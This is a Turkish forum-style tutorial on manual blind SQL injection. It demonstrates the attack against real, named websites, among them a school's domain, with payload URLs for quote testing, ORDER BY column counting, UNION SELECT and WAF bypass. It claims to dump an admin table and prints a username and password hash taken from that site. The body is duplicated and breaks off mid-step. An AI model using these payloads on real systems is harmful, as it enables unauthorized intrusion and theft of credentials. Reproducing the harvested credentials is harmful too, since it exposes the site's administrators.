Öncelikle Herkese Selamün Aleyküm Arkadaşlar

Manuel Sql İnjection konusunda tecrübe kazanabileceğimiz,basitten zora doğru giden siteleri ele alacağım... Her 1 site yeni bir bilgi yeni bir tecrübe demektir.

Blind SQL İnjection : Blind (Yani Kör) Sql injection,web sayfasında hata çıktısı vermeden sayfanın yapısını bozmaktır.Örnek verecek olursak basit bir sayfa düşünelim ortada bir img ve altında img yi anlatan bir yazı varsayalım. Sayfamızda .php?id=xx olsun. .php?id=xx'(tırnak) karakterini koyduğumuz da o sayfada img göstermiyor, yada img gösterip yazıları göstermiyor. yada yazının bi kısmını göstermiyor ise bu web sayfasında Blind SQL İnjection açığı olabilir.



Örnek Blind SQL İnjection içeren web sitemiz ;



" ' " (Tırnak) koyduğumuz zaman ;

Bakın resim ve yazılar gelmedi, şimdi kolon sayısını öğrenelim



dostlar bildiğimiz üzere /index.php?ID=11'+order+by+1 üzerinden gittiğimizde sayfa düzgün bir şekilde karşılamıyor bizi, bunun için sonuna(URL BALANCER) --+- bypassı ekliyoruz.

Evet şuan sayfa normal şekilde yüklendi, sayfada az önceki gibi resimler ve yazılar gelmeyene kadar bir bir arttırıyoruz. Kolon sayısını bulmamız lazım.



7 de img ve yazılar gelmedi, demek ki kolon sayımız 6

Şimdi zaafiyetli kolonlarımızı yansıttıralım...

Evet karşımıza bir WAF çıktı.

WAF'ı bypass edelim ve devam edelim.

Normalde zaafiyetli kolonumuzu vermesi gerekiyordu lakin vermedi. şimdi 6'nın soluna bir adet kesme işareti (-) ekleyelim.

Evet şimdi karşımıza zaafiyetli kolonlarımızı çıkardı. 4 ve 1 zaafiyetli kolonlarımız. Ben 4 üzerinden devam edeceğim.

Evet database adımız maryward_maryward imiş. Klasik işlemlerimize devam edelim.



Evet tableslarımı aldım bana buradan tbl_admin lazım olacak. Şimdi columslarımı çekeceğim.



Evet gördüğünüz gibi bana tbl_admin altındaki columslarımı verdi. Şimdi bana burada lazım olan username ve password. Bunları öğrenelim. Arkadaşlar ben bu aşamada group contact denediğimde olmadı lakin one shot attığımda ise bana username ve passwordu verdi. Duruma göre bu yapacağınız işlemlerde değişiklik gösterebilir.



Evet gördüğünüz gibi username ve passwordu bana hashli bir şekilde verdi. Siteyi başarıyla dump ettik.

Username: M#&*5$#ExQ!-+

Password: 20e041a68eefa994cc7dd29bc2235dc0

Dostlar konumun baltalanmasını istemiyorum, konu basit özet geçmek gerekir ise blind sql injectionu görselleriyle anlamak ve her zaman basit bir şekilde ekranda yazmadığını anlatmak istedim... Daha çok zorlayıcı web siteleriyle görüşmek üzere,

Sağlıcakla kalın...

Manuel Sql İnjection konusunda tecrübe kazanabileceğimiz,basitten zora doğru giden siteleri ele alacağım... Her 1 site yeni bir bilgi yeni bir tecrübe demektir.

Blind SQL İnjection : Blind (Yani Kör) Sql injection,web sayfasında hata çıktısı vermeden sayfanın yapısını bozmaktır.Örnek verecek olursak basit bir sayfa düşünelim ortada bir img ve altında img yi anlatan bir yazı varsayalım. Sayfamızda .php?id=xx olsun. .php?id=xx'(tırnak) karakterini koyduğumuz da o sayfada img göstermiyor, yada img gösterip yazıları göstermiyor. yada yazının bi kısmını göstermiyor ise bu web sayfasında Blind SQL İnjection açığı olabilir.

Örnek Blind SQL İnjection içeren web sitemiz ;

Kod:

http://www.marywardlubhu.edu.np/gallery.php?cat_id=6" ' " (Tırnak) koyduğumuz zaman ;

Kod:

http://www.ise.ac/index.php?ID=11'Bakın resim ve yazılar gelmedi, şimdi kolon sayısını öğrenelim

dostlar bildiğimiz üzere /index.php?ID=11'+order+by+1 üzerinden gittiğimizde sayfa düzgün bir şekilde karşılamıyor bizi, bunun için sonuna(URL BALANCER) --+- bypassı ekliyoruz.

Kod:

http://www.ise.ac/index.php?ID=11'+order+by+1--+-Evet şuan sayfa normal şekilde yüklendi, sayfada az önceki gibi resimler ve yazılar gelmeyene kadar bir bir arttırıyoruz. Kolon sayısını bulmamız lazım.

Kod:

http://www.marywardlubhu.edu.np/gallery.php?cat_id=6'+order+by+7--+-7 de img ve yazılar gelmedi, demek ki kolon sayımız 6

Şimdi zaafiyetli kolonlarımızı yansıttıralım...

Kod:



http://www.marywardlubhu.edu.np/gallery.php?cat_id=6'+UNION+SELECT+1,2,3,4,5,6--+-Evet karşımıza bir WAF çıktı.

WAF'ı bypass edelim ve devam edelim.

Kod:

